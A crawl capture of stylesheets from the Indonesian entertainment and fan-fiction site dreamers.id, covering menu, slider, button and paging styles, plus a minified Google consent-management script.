#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas2:hover {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#judul_terkini {
text-decoration:none;
color:#fff;
}
#judul_terkini:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* other */
#clear {
clear: both;
}
.fixed {
position: fixed;
top: 34px;
}

/*slider 2018 home*/
.frame {
width: 728px;
margin: auto;
float:left
}
.wrap {
width: 728px;
position: relative;
float: left;
float: left
}
.headline {
width: 100%;
float: left;
float: left;
background: #fff
}
.headline .terkini {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px
}
.headline .terkini div {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px;
background: #333;
border-radius: 5px;
}
.headline .terkini div img {
height: 100%
}
.headline .terkini .today {
width: 100%;
padding: 30px 18px 0 24px;
position: absolute;
bottom: 0;
left: 0;
background-color:rgba(0, 0, 0, 0.5);
}
.headline .terkini .today .from {
color: #fff;
background:#d30180;
text-transform: uppercase;
font-size: 15px;
padding: 5px 24px 5px 24px;
position: absolute;
top: -12px;
left: 0
}
.headline .terkini .today .from a {
color: #fff
}
.headline .terkini .today .subt {
padding-bottom: 3px;
color: #ccc
}
.headline .terkini .today h1 {
margin: 0;
font-size: 22px;
font-weight: normal
}
.headline .terkini .today h1 a {
color: #fff
}
.headline .terkini .today h1 a:hover {
color: #fff;
text-decoration:underline;
}
.headline .terkini .today p {
color: #fff;
font-size: 13px;
padding-bottom: 8px
}
.headline .headlist {
width: 245px;
float: right;
float: right;
}
.headline .headlist li {
width: 245px;
position: relative;
height: 72px;
border: 1px solid #d2d2d2;
border-radius: 5px;
margin: 0 0 1px 1px;
padding: 8px 8px 8px 12px;
cursor: pointer
}
.headline .headlist li.current {
background: #34c6f5;
margin: 0;
border: 0;
width: 246px
}
.headline .headlist li.current span {
color: #6794cd
}
.headline .headlist li.current h1 {
color: #fff
}
.headline .headlist .block {
float: left;
float: left;
width: 55px;
height: 55px;
overflow: hidden;
margin: 0 12px 0 0
}
.headline .headlist .block img {
margin-left: -20px
}
.headline .headlist h1 {
color: #5e5e5e;
font-size: 14px;
font-weight: normal;
margin: 0;
padding-top: 0;
height:52px;
overflow:hidden;
}
.headline .headlist .tabAuto {
overflow: hidden
}

#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/kanal2020.css
body_size: 2360
content:
@font-face {
font-family: MyriadPro;
src: url("https://www.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("https://www.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("https://www.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("https://www.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("https://www.dreamers.id/font/MyriadPro-BoldCond.otf");
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family:'Myriad Pro';
background-color:#fff;
}
#berita-terkini{
position:absolute; z-index:1; color:#fff; margin:10px; padding:4px 8px; border:solid 1px #fff; font-size:18px
}
#bg-item-terkini{
width:728px; height:85px; background:#000; opacity:.6; position:absolute; z-index:1; margin-top:-85px
}
#img-terkini{
width:728px; height:400px; overflow:hidden
}
#judul-terkini{
font-size:23px; position:absolute; z-index:2; margin-top:-72px; margin-left:30px; margin-right:30px
}
#judul_populer{
color:#5e5e5e; text-decoration:none;
}
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#link_hiburan_2:hover{
background:#fec81e; color:#fff
}
#link_hiburan_3:hover{
background:#008096; color:#fff
}
#backgroundPopup {
z-index:101;
position: fixed;
display:none;
height:100%;
width:100%;
background:#ccc;
top:0px;
left:0px;
}
#toPopup, #toPopup2 {
width: 430px; height:370px;
border:solid 1px #c7c8ca;
display:none ;
left: 35%;
position: fixed;
z-index:102;
top: 25%;
}
div.loader {
background: url(../images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(../images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;
cursor: pointer;
height: 30px;
position: absolute;
z-index:102;
right: -20px;
top: -20px;
width: 30px;
}
span.ecs_tooltip {
background: none repeat scroll 0 0 #000000;
border-radius: 2px 2px 2px 2px;
color: #FFFFFF;
display: none;
font-size: 11px;
height: 16px;
opacity: 0.7;
padding: 4px 3px 2px 5px;
position: absolute;
right: -62px;
text-align: center;
top: -51px;
width: 93px;
}
span.arrow {
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 7px solid #000000;
display: block;
height: 1px;
left: 40px;
position: relative;
top: 3px;
width: 1px;
}
#menu-gatsby{
float:left;
width:90px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/logo-gatsby.png");
}
#menu-explorenissin{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1.png");
}
#menu-explorenissin:hover{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1b.png");
}
#menu-sisterhood{
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34.jpg");
}
#menu-sisterhood:hover {
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34_hover.jpg");
}
#menu-bigcola{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt.jpg);
}
#menu-bigcola:hover{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt_hover.jpg);
}
#menu-jerawat{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat.jpg);
}
#menu-jerawat:hover{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat_hover.jpg);
}

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}
#more1{
background:#a7abae;
color:#fff;transition:all 0.3s ease-out;
}
#more1:hover{
background:#d30080;
color:#fff;transition:all 0.3s ease-out;
}
#more2{
background:#d31380;
color:#fff; font-style:italic;
transition:all 0.3s ease-out;
}
#more2:hover{
background:#b70477;
color:#fff;
transition:all 0.3s ease-out;
}
#more3{
background:#d8df20;
color:#fff;transition:all 0.3s ease-out;
}
#more3:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more4{
background:#d7e021;
color:#58585a;transition:all 0.3s ease-out;
}
#more4:hover{
background:#b2c535; 
color:#58585a;transition:all 0.3s ease-out;
}
#more5{
background:#3a3a3c; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more5:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more6{
background:#4d3e99; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more6:hover{
background:#342387;
color:#fff;transition:all 0.3s ease-out;
}
#more7{
background:#25aae2;
color:#fff;transition:all 0.3s ease-out;
}
#more7:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more8{
background:#9933ff;
color:#fff;transition:all 0.3s ease-out;
}
#more8:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more9{
background:#fef200;
color:#fff;transition:all 0.3s ease-out;
}
#more9:hover{
background:#e1d827;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#E7AD4A;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#ecb504;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#ffde15;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#f3d101;
color:#fff;transition:all 0.3s ease-out;
}
#more11{
background:#33c6f4;
color:#fff;transition:all 0.3s ease-out;
}
#more11:hover{
background:#1cb2d5;
color:#fff;transition:all 0.3s ease-out;
}

.fixed {
position: fixed;
top: 32px;
z-index:99;
}
.fixed2 {
position: fixed;
top: 85px;
z-index:99;
height:100%;
}
.menu{
  background:#df218d; width:1040px; height:34px; border-radius:5px;
}
.menu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
}
.menu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul li:hover {
  background: #666;
  color: #fff;
}
.menu ul li a{
  color:#fff;
  text-decoration:none;
}

.menu ul .celebrity{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .celebrity:hover {
  background: #c1057e;
  color: #fff;
}
.menu ul .movie{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .movie:hover {
  background: #feca1f;
  color: #fff;
}
.menu ul .music{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .music:hover {
  background: #3ac7f4;
  color: #fff;
}
.menu ul .lifestyle{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .lifestyle:hover {
  background: #fec81e;
  color: #fff;
}
.menu ul .news{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;
	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .news:hover {
	background: #0192c9;
	color: #fff;
}
.menu ul .sport{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;

	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .sport:hover {
	background: #4A9600;
	color: #fff;
}

.menu ul li ul {
  padding: 0; 
  position: absolute;
  z-index:99;
  left: 0;
  top:34px;
  width: 680px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transiton: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -transition: opacity 0.2s;
}
.menu ul li ul li { 
  background:#c1057e; color:#fff;border-right:solid 1px #9f0071;
  display: inline-block; 
  color: #fff;
}
.menu ul li ul li a{ 
  color: #fff;
  font-size:13px;
  text-decoration:none;
}
.menu ul li ul li:hover { background: #666; }
.menu ul li:hover ul {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  left: 15px;
}
.menu ul li ul .celebrity{ 
background:#d50081; border-right:solid 1px #c1057e;
}
.menu ul li ul .celebrity:hover{ 
background:#c1057e; border-right:solid 1px #c1057e;
}
.menu ul li ul .movie{ 
background:#feca1f; border-right:solid 1px #e1ad26;
}
.menu ul li ul .movie:hover{ 
background:#e3b51d; border-right:solid 1px #e1ad26;
}
.menu ul li ul .music{ 
background:#3ac7f4; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .music:hover{ 
background:#1cb2d5; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .lifestyle{ 
background:#ffd71c; border-right:solid 1px #b2c432;
}
.menu ul li ul .lifestyle:hover{ 
background:#e4bb21; border-right:solid 1px #b2c432;
}

.naik {
    display: none;
    position: fixed;
	z-index:1001;
    width: 40px;
    height: 40px;
	padding-right:1px;
    background-color: #444;
    font-size: 28px;
    line-height: 35px;
    text-align: center;
    color: #FFF;
    top: auto;
    left: auto;
    right: 30px;
    bottom: 30px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: background-color .2s linear;
    -moz-transition: background-color .2s linear;
    -webkit-transition: background-color .2s linear;
    -ms-transition: background-color .2s linear;
    -o-transition: background-color .2s linear;
}

.naik:hover { background-color: #c1057e; }
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.discount span {
    display: inline-block;
    background-color: #E52E04;
    line-height: 20px;
    padding: 0px 10px;
    height: 20px;
    text-align: center;
    color: #FFF;
    font-size: 12px;
    font-weight: 700;
}
.g-price {
    display: block;
    font-size: 18px;
    font-weight: 700;
}
.g-del-price {
    color: #999;
}
del {
    text-decoration: line-through;
}

#btn-search3{
background:transparent;
background:url(../images/dreamland/icon-search.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/fan-fiction-2.css
body_size: 1458
content:
@font-face {
font-family: MyriadPro-Cond2;
src: url("http://fanfiction.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond2;
src: url("http://fanfiction.dreamers.id/font/MyriadPro-BoldCond.otf");
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
	width: 1070px;
	margin-top:0px;
	margin-right: auto;
	margin-left: auto;
    position:relative;
	z-index:2;
	background:#fff;
}
#wrapper #kotak {
	width: 1040px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:0px;
}
.fixed {
position: fixed;
top: 0px;
}
.trapezium {
   /* Skew */
   -webkit-transform: skew(-20deg); 
   -moz-transform: skew(-20deg); 
   -o-transform: skew(-20deg);
   transform: skew(-20deg);
}
.judul_trap {
	text-decoration:none;
	color:#FFFFFF;
	font-style:italic; 
	font-size:16px;
}
.judul_trap:hover {
	text-decoration:underline;
}
#sela {
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev {
text-decoration:none;
color:#5b5b5b;
float:left;
padding-top:2px;
margin-right:5px;
font-size:16px;
}
#paging_prev:hover {
color:#e40b69;
}
#paging_current {
color:#ffffff;
text-decoration:none;
width:30px;
height:25px;
text-align:center;
background-color:#e40b69;
float:left;
padding-top:2px;
margin-right:5px;
font-size:16px;
}

#paging_nomor {
color:#ffffff;
text-decoration:none;
width:30px;
height:25px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
padding-top:2px;
font-size:16px;
}
#paging_nomor:hover {
color:#e40b69;
}

#paging_next {
text-decoration:none;
color:#5b5b5b;
float:left;
font-size:16px;
padding-top:2px;
}
#paging_next:hover {
color:#e40b69;
}
#fb-non {
	text-decoration:none;
	color:#575759;
}
#fb-non:hover {
	text-decoration:none;
	color:#ec008c;
}
#fb-ak {
	text-decoration:none;
	color:#ec008c;
	cursor:default;
}
#mn-non {
	text-decoration:none;
	color:#ccc;
}
#mn-non:hover {
	text-decoration:none;
	color:#575859;
}
#mn-ak {
	text-decoration:none;
	color:#575859;
	cursor:default;
}
#cat-non {
	text-decoration:none;
	color:#575859;
}
#cat-non:hover {
	text-decoration:none;
	color:white;
	background-color:#02a1f3;
	
	border:solid 1px #02a1f3;
}
#cat-ak {
	text-decoration:none;
	color:white;
	background-color:#02a1f3;
	
	border:solid 1px #02a1f3;
	cursor:default;
}
.mnu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
  text-decoration:none;
}
.mnu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 8px 15px;
  text-decoration:none;
  cursor: pointer;
}
.mnu ul li:hover {
  background: #ec008c;
  color: #fff;
  text-decoration:none;
}
.mnu ul li a{
  color: #575859;
  text-decoration:none;
}
.mnu ul li a:hover{
  background: #ec008c;
  color: #fff;
  text-decoration:none;
}
.lul:hover{
	background:#ec008c;
	color:#fff;
	text-decoration:none;
}
.newt{
	color: #ec008c;
  	text-decoration:none;
}
.newt:hover{
	background:#ec008c;
	color:#fff;
	text-decoration:none;
}

.stw {
	background-image:url(../images/forum/twitter_share.jpg);
	height:20px;
	width:20px;
	cursor:pointer;
}
.stw:hover {
	opacity: 0.7;
}
.sfb {
	background-image:url(../images/forum/fb_share.jpg);
	height:20px;
	width:20px;
	cursor:pointer;
}
.sfb:hover {
	opacity: 0.7;
}
#gambar-detail
{
width:390px;
height:300px;
overflow:hidden;
}
.select-chapter{
border:solid 1px #d0d0d0;
font-family:calibri;
color:#313233;
font-size:13px; 
padding:5px;
cursor:pointer;
}
#btn-prev
{
background-image:url(../images/fan-fiction/previous-chapter.png);
width:132px;
height:23px;
}
#btn-next
{
background-image:url(../images/fan-fiction/next-chapter.png);
width:113px;
height:23px;
}
#row{
margin:10px 0px;
}
.text {
border:solid 1px #d0d0d0;
font-size:13px;
color:#313233;
border-radius:0px;
padding:5px;
width:100%;
}
textarea, textarea:hover{
border:solid 1px #d0d0d0;
}
.button-komen{
background:#02a1f3;
padding:5px 10px;
color:#fff;
border:none;
font-size:15px;
cursor:pointer;
}
.button-komen:hover{
background:#b4b5b9;
}
#gambar_opacity:hover{
opacity:.6;
}
#link_komentar{
color:#ec008c; font-weight:bold; font-size:18px; text-decoration:none;
}

#link_hov {
color:#58595b;
text-decoration:none;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov_black {
color:#1b0b00;
text-decoration:none;
}
#link_hov_black:hover {
color:#ec008c;
}
#link_underline {
color:#58595b;
text-decoration:none;
}
#link_underline:hover {
color:#58595b;
text-decoration:underline;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#buttonsubs{
background-color:#02a1f3; 
width:120px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/sub.png);
}
#buttonsubs:hover{
background-color:#a5a7aa;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/sub.png);
}
#buttonunsubs{
background-color:#a5a7aa; 
width:120px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/unsub.png);
}
#buttonunsubs:hover{
background-color:#02a1f3;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/unsub.png);
}
#buttonlove{
background-color:#d01178; 
width:90px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#buttonlove:hover{
background-color:#a5a7aa;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#buttonloved{
background-color:#a5a7aa; 
width:90px; 
height:38px;
padding:10px; 
border:none;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#view-profile{
background:#d01178; width:90px; padding:5px; color:#fff; border:none;
font-size:13px;
}
#see-interview{
background:#cfd0d2; width:120px; padding:5px; color:#fff; border:none;
font-size:13px;
}
.LV_invalid{
color:red; font-size:15px;
}
.title_ff{
color:#575859;
}
.title_au {
text-decoration:none;
color:#ec008c;
font-weight:bold
}
.title_au:hover {
text-decoration:underline;
}
.title_au_tw {
text-decoration:none;
color:white;
font-weight:bold
}
.title_au_tw:hover {
text-decoration:underline;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#464646;
}
#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#000000;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/component.css
body_size: 258
content:
.grid {
	width: 740px;
	list-style: none;
	margin: 30px auto;
	margin-left:-5px;
	padding: 0;
}

.grid li {
	display: block;
	float: left;
	margin: 5px 2px 2px 5px;
	border:solid 1px #edeef0
	/* box-shadow: 0 0 2px 0 #9e9e9e; */
}

.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
	opacity: 1;
}

.grid li a,
.grid li img {
	outline: none;
	border: none;
	display: block;
	max-width: 100%;
}

/* Effect 2: Move Up */
.grid.effect-2 li.animate {
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	-moz-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
	to { -webkit-transform: translateY(0); opacity: 1; }
}

@-moz-keyframes moveUp {
	to { -moz-transform: translateY(0); opacity: 1; }
}

@keyframes moveUp {
	to { transform: translateY(0); opacity: 1; }
}


--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/baru.css
body_size: 742
content:
#pro {
font-family:MyriadPro-BoldIt;
}
#btn-log-out{
background:url(../images/logout.png);
width:26px;
height:32px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search{
background:transparent;
background:url(../images/landing/search_button.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search:hover{
background:transparent;
background:url(../images/landing/search_button_hover.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2:hover{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#clear{
clear:both;
}
#transisi {
background-color: #34c6f5;
height:32px; width:94px;
transition: all 0.3s ease-out;
cursor:pointer;
}
#transisi:hover {
background-color: #0d98c5;
height:32px; width:94px;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi2 {
height:32px; width:90px;
background-color: #d30180;
cursor:pointer;
}
#transisi2:hover {
height:32px; width:90px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
.boo {
position: absolute;
width:182px; height:135px;
background: #000;
opacity:.5;
z-index:1;
transition: background-color .2s;
}
.boo:hover {
background: transparent;
}
.marquee{
width: 625px;
overflow: hidden;
margin-top:2px;
}
#btn-fb{
background:url(images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-fb:hover{
background:url(images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-twitter{
background:url(images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-twitter:hover{
background:url(images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-ig{
background:url(images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-ig:hover{
background:url(images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}

#readmore1{
background:#b4086c;
color:#fff;
}
#readmore1:hover{
background:#fffdfe;
color:#b4086c;
}
#readmore2{
background:#2ea4c8;
color:#fff;
}
#readmore2:hover{
background:#fffdfe;
color:#33C6F4;
}
#readmore3{
background:#d9ac1b;
color:#fff;
}
#readmore3:hover{
background:#fffdfe;
color:#d9ac1b;
}
#readmore4{
background:#94ab29;
color:#fff;
}
#readmore4:hover{
background:#fffdfe;
color:#BAD532;
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
#btn-cart {
background: url(../images/cart.png);
width: 21px;
height: 26px;
}
#btn-logout{
background:url(../images/log-out.png);
width:20px;
height:17px;
}
#btn-logout:hover{
opacity:.6;
}
.icontgh img {
    -webkit-transition: all .5s ease; /* Safari and Chrome */
    -moz-transition: all .5s ease; /* Firefox */
    -ms-transition: all .5s ease; /* IE 9 */
    -o-transition: all .5s ease; /* Opera */
    transition: all .5s ease;
}

.icontgh:hover img {
    -webkit-transform:scale(1.25); /* Safari and Chrome */
    -moz-transform:scale(1.25); /* Firefox */
    -ms-transform:scale(1.25); /* IE 9 */
    -o-transform:scale(1.25); /* Opera */
     transform:scale(1.25);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXP3AB2dRcOwkrqm0xfMb1GqisBpvJbCoY7Q-JXl_h5IHI1jkGLVxB2qg3iRKrrm8gQtrAu9nl-RMp_I-1oknUb8gBBZLl9nXExqmR3fUjCqKrOTz65sQia0Su2KdHBwq16xnE=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY3ODQzNjQwLDMyMjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9mYW5maWN0aW9uLmRyZWFtZXJzLmlkL3RhZy9ib21pIixudWxsLFtbOCwicmpNRmZCb0NzNDAiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUzLDk1MzQwMjU1XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: -218
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var KH=function(a){this.A=_.t(a)};_.u(KH,_.J);var LH=_.Zc(KH);var MH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.Yg(this.B.document,_.O(this.params,3),new _.Kg(_.Kk(this.j)))};MH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.Zg(a);b=_.Jd(b,4);_.ch(a,b)}a=_.Lk(this.j)?_.Xd(_.Lk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.zg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var NH=function(){};NH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=LH(b);d=(new MH(a,c,_.A(c,_.Jk,2))).run();return e.return({ia:_.L(d)})})};_.Nk(8,new NH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.rjMFfBoCs40.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMxGacJzl0UTyvnuU_TjIQuM4HFLLw/m=web_iab_tcf_v2_signal_executable
